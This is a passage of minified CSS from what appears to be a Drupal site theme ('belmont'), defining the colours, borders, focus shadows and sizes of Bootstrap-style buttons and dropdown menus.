.show>.dropdown-toggle.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#05273a;border-color:#041f2e}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active:focus,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active:focus,#block-userlogin .show>.dropdown-toggle.create-account-link:focus,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.create-account-link:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin a.is-active.create-account-link:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}.btn-secondary,.form-actions input[type=submit]:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:hover,.form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913}.btn-secondary.focus,.btn-secondary:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset){color:#fff;background-color:#df1b14;border-color:#d41913;box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-info{color:#212529;background-color:#fff;border-color:#fff}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#df1b14;border-color:#d41913}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#d41913;border-color:#c81812}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(239,82,77,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#094669;border-color:#094669}.btn-outline-primary:hover{color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#094669;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.box.box-contact .box-btn a,.btn-outline-secondary,.cta-bar .cta-bar-actions a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.resource-default .resource-default-item .resource-default-item-actions a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a:hover,.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:hover,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn-outline-secondary.focus,.btn-outline-secondary:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-resources-search .form-actions input.focus[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,.search-result-form .search-result-form-inner .form-actions input.focus[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset){box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn-outline-secondary.disabled,.btn-outline-secondary:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-resources-search .form-actions input.disabled[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled,.search-result-form .search-result-form-inner .form-actions input.disabled[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:disabled:not(#edit-reset){color:#ec342e;background-color:transparent}.box.box-contact .box-btn .show>a.dropdown-toggle,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions .show>a.dropdown-toggle,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn .show>a.dropdown-toggle:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active:focus,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions .show>a.dropdown-toggle:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active:focus,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active:focus,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success{color:#ec342e;border-color:#ec342e}.btn-outline-success:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#ec342e;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-info,.product-tabs-wrap a.button,.request-box .request-box-cta a{color:#fff;border-color:#fff}.btn-outline-info:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info.focus,.btn-outline-info:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled{color:#fff;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.product-tabs-wrap .show>a.dropdown-toggle.button,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .show>a.dropdown-toggle,.request-box .request-box-cta a:not(:disabled):not(.disabled).active,.request-box .request-box-cta a:not(:disabled):not(.disabled):active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.show>.btn-outline-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap .show>a.dropdown-toggle.button:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .show>a.dropdown-toggle:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled):active:focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.show>.btn-outline-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ec342e;border-color:#ec342e}.btn-outline-danger:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ec342e;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#094669;text-decoration:none}.btn-link:hover{color:#031723;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}#block-userlogin .btn-group-lg>.create-account-link,.box.box-contact .box-btn .btn-group-lg>a,.btn-group-lg>.btn,.btn-lg,.cta-bar .cta-bar-actions .btn-group-lg>a,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a,.product-tabs-wrap .btn-group-lg>a.button,.request-box .request-box-cta .btn-group-lg>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:40px}#block-userlogin .btn-group-sm>.create-account-link,.box.box-contact .box-btn .btn-group-sm>a,.btn-group-sm>.btn,.btn-sm,.cta-bar .cta-bar-actions .btn-group-sm>a,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a,.product-tabs-wrap .btn-group-sm>a.button,.request-box .request-box-cta .btn-group-sm>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:40px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1.1rem;color:#4a4a4a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid #fff;border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft 